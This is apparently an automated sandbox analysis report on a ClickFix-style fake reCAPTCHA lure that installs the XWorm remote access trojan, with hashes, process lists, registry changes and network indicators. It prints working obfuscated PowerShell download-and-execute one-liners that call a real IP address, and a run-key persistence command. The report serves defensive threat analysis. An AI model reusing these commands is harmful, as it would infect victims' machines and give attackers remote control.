
| File name: | mshta httpsrecaptcha.icuCapcha.html.txt |
| Full analysis: | https://app.any.run/tasks/257527bb-be33-4182-ac2f-b7f76c137915 |
| Verdict: | Malicious activity |
| Threats: | XWorm is a remote access trojan (RAT) sold as a malware-as-a-service. It possesses an extensive hacking toolset and is capable of gathering private information and files from the infected computer, hijacking MetaMask and Telegram accounts, and tracking user activity. XWorm is typically delivered to victims' computers through multi-stage attacks that start with phishing emails. |
| Analysis date: | December 29, 2024, 08:42:16 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/plain |
| File info: | Unicode text, UTF-8 text, with no line terminators |
| MD5: | B5A73A0BBADC7D8F2C86D0B5E299F3E7 |
| SHA1: | 4DA4599FEC2FF2EC18C6F284DE2ABA4CEAA89D70 |
| SHA256: | 44EA62497DE7A82BFB6415062252A37EF365B8A74DBC5A947B46DECD98555A6B |
| SSDEEP: | 3:rN6e2gWLMGsMuybgG+RbqRF4I1yMQRWL3UB:Z6e2gNFdcgTIMPy3m |
MALICIOUS
Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 4976)
- powershell.exe (PID: 3620)
Request from PowerShell that ran from MSHTA.EXE
- powershell.exe (PID: 3620)
- powershell.exe (PID: 4976)
Dynamically loads an assembly (POWERSHELL)
- powershell.exe (PID: 4976)
- powershell.exe (PID: 3620)
Changes the autorun value in the registry
- RegSvcs.exe (PID: 4716)
XWORM has been detected (SURICATA)
- RegSvcs.exe (PID: 5788)
Connects to the CnC server
- RegSvcs.exe (PID: 5788)
SUSPICIOUS
Probably obfuscated PowerShell command line is found
- mshta.exe (PID: 5916)
Found IP address in command line
- powershell.exe (PID: 3620)
- powershell.exe (PID: 4976)
Starts POWERSHELL.EXE for commands execution
- mshta.exe (PID: 5916)
Obfuscated call of IEX
- powershell.exe (PID: 4976)
- powershell.exe (PID: 3620)
Process uses IPCONFIG to clear DNS cache
- powershell.exe (PID: 3620)
- powershell.exe (PID: 4976)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 3620)
- powershell.exe (PID: 4976)
Connects to the server without a host name
- powershell.exe (PID: 3620)
- powershell.exe (PID: 4976)
Connects to unusual port
- RegSvcs.exe (PID: 5788)
Contacting a server suspected of hosting an CnC
- RegSvcs.exe (PID: 5788)
INFO
Reads Internet Explorer settings
- mshta.exe (PID: 5916)
Reads security settings of Internet Explorer
- notepad.exe (PID: 5236)
Manual execution by a user
- mshta.exe (PID: 5916)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 3620)
- powershell.exe (PID: 4976)
Checks proxy server information
- mshta.exe (PID: 5916)
- powershell.exe (PID: 3620)
- powershell.exe (PID: 4976)
Disables trace logs
- powershell.exe (PID: 4976)
- powershell.exe (PID: 3620)
Checks supported languages
- RegSvcs.exe (PID: 4716)
- RegSvcs.exe (PID: 5788)
Reads the computer name
- RegSvcs.exe (PID: 5788)
- RegSvcs.exe (PID: 4716)
Reads the machine GUID from the registry
- RegSvcs.exe (PID: 5788)
Confuser has been detected (YARA)
- RegSvcs.exe (PID: 5788)
The process uses the downloaded file
- mshta.exe (PID: 5916)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
136
Monitored processes
11
Malicious processes
4
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1740 | "C:\WINDOWS\system32\ipconfig.exe" /flushdns | C:\Windows\System32\ipconfig.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: IP Configuration Utility Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2192 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2676 | "C:\WINDOWS\system32\ipconfig.exe" /flushdns | C:\Windows\System32\ipconfig.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: IP Configuration Utility Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3620 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" $c1='##(N##ew-O###bje###ct N###et.W###e'; $c4='b##Cl####ie##nt##).###D###ow#nl##o##'; $c3='a##dSt####ri#####n###g(''http://92.255.57.155/1/1.png'')';$TC=($c1,$c4,$c3 -Join '');$TC=$TC.replace('#','');I`E`X $TC|I`E`X | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | mshta.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4716 | "C:\Windows\Microsoft.NET\Framework\v4.0.30319\RegSvcs.exe" | C:\Windows\Microsoft.NET\Framework\v4.0.30319\RegSvcs.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft .NET Services Installation Utility Exit code: 0 Version: 4.8.9037.0 built by: NET481REL1 Modules
| |||||||||||||||
| 4976 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" $c1='##(N##ew-O###bje###ct N###et.W###e'; $c4='b##Cl####ie##nt##).###D###ow#nl##o##'; $c3='a##dSt####ri#####n###g(''http://92.255.57.155/1/2.png'')';$TC=($c1,$c4,$c3 -Join '');$TC=$TC.replace('#','');I`E`X $TC|I`E`X | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | mshta.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5236 | "C:\WINDOWS\system32\NOTEPAD.EXE" "C:\Users\admin\Desktop\mshta httpsrecaptcha.icuCapcha.html.txt" | C:\Windows\System32\notepad.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Notepad Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5696 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5788 | "C:\Windows\Microsoft.NET\Framework\v4.0.30319\RegSvcs.exe" | C:\Windows\Microsoft.NET\Framework\v4.0.30319\RegSvcs.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft .NET Services Installation Utility Version: 4.8.9037.0 built by: NET481REL1 Modules
| |||||||||||||||
| 5916 | "C:\WINDOWS\system32\mshta.exe" https://recaptcha.icu/Capcha.html # ✅ ''I am not a robot - reCAPTCHA Verification ID: 3781'' | C:\Windows\System32\mshta.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 0 Version: 11.00.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
13 966
Read events
13 962
Write events
4
Delete events
0
Modification events
| (PID) Process: | (5916) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (5916) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (5916) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (4716) RegSvcs.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run |
| Operation: | write | Name: | (default) |
Value: mshta vbscript:close(CreateObject("WScript.Shell").Run("powershell $L='(New-Object Net.We';$Y='bClient).Downlo';$V='adString(''http://92.255.57.155/1/2.png'')';$F=I`E`X ($L,$Y,$V -Join '')|I`E`X",0)) | |||
Executable files
0
Suspicious files
2
Text files
4
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3620 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_4i0aevpq.0qi.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 3620 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:6F2004ED0D0EE54441D3E441F265E0F7 | SHA256:2AB3C12148DBC2FA6AAB048E79A5C00AC9E89D934B91376DEF0732454677A23C | |||
| 4976 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_ncul1tsw.32c.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 5916 | mshta.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\IE\RR3E01RZ\Capcha[1].htm | binary | |
MD5:E2CE14BFCD4122BC2BE71D6C43F9B119 | SHA256:06E2ADEBB2B96BE6CF7C2482C9948D9D21DCD1E16618800C71231951BED7B4D0 | |||
| 3620 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_wif4jm2k.jcm.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 4976 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_enx21n3l.qib.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
46
TCP/UDP connections
63
DNS requests
21
Threats
87
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
4976 | powershell.exe | GET | 200 | 92.255.57.155:80 | http://92.255.57.155/1/2.png | unknown | — | — | malicious |
3620 | powershell.exe | GET | 200 | 92.255.57.155:80 | http://92.255.57.155/1/1.png | unknown | — | — | malicious |
— | — | GET | 200 | 52.149.20.212:443 | https://slscr.update.microsoft.com/SLS/%7B522D76A4-93E1-47F8-B8CE-07C937AD1A1E%7D/x64/10.0.19045.4046/0?CH=686&L=en-US&P=&PT=0x30&WUA=10.0.19041.3996&MK=DELL&MD=DELL | unknown | — | — | unknown |
— | — | GET | 304 | 52.149.20.212:443 | https://slscr.update.microsoft.com/SLS/%7B522D76A4-93E1-47F8-B8CE-07C937AD1A1E%7D/x64/10.0.19045.4046/0?CH=686&L=en-US&P=&PT=0x30&WUA=10.0.19041.3996&MK=DELL&MD=DELL | unknown | — | — | unknown |
— | — | POST | 400 | 40.126.32.76:443 | https://login.live.com/ppsecure/deviceaddcredential.srf | unknown | — | — | whitelisted |
644 | SIHClient.exe | GET | 200 | 23.48.23.143:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
— | — | POST | 400 | 20.190.160.22:443 | https://login.live.com/ppsecure/deviceaddcredential.srf | unknown | text | 210 b | whitelisted |
— | — | GET | 200 | 104.21.69.162:443 | https://recaptcha.icu/Capcha.html | unknown | htm | 20.6 Kb | unknown |
644 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20Update%20Signing%20CA%202.1.crl | unknown | — | — | whitelisted |
— | — | POST | 400 | 40.126.32.133:443 | https://login.live.com/ppsecure/deviceaddcredential.srf | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 192.168.100.255:137 | — | — | — | unknown |
4712 | MoUsoCoreWorker.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
2356 | svchost.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 104.126.37.186:443 | www.bing.com | Akamai International B.V. | DE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
5916 | mshta.exe | 172.67.210.91:443 | recaptcha.icu | CLOUDFLARENET | US | unknown |
3620 | powershell.exe | 92.255.57.155:80 | — | Chang Way Technologies Co. Limited | HK | malicious |
4976 | powershell.exe | 92.255.57.155:80 | — | Chang Way Technologies Co. Limited | HK | malicious |
5064 | SearchApp.exe | 104.126.37.186:443 | www.bing.com | Akamai International B.V. | DE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
www.bing.com |
| whitelisted |
google.com |
| whitelisted |
recaptcha.icu |
| unknown |
login.live.com |
| whitelisted |
go.microsoft.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
5916 | mshta.exe | Potentially Bad Traffic | ET INFO Suspicious Domain (*.icu) in TLS SNI |
2192 | svchost.exe | Potentially Bad Traffic | ET INFO DNS Query for Suspicious .icu Domain |
4976 | powershell.exe | Misc Attack | ET DROP Spamhaus DROP Listed Traffic Inbound group 14 |
5788 | RegSvcs.exe | Malware Command and Control Activity Detected | REMOTE [ANY.RUN] Xworm TCP Packet |
83 ETPRO signatures available at the full report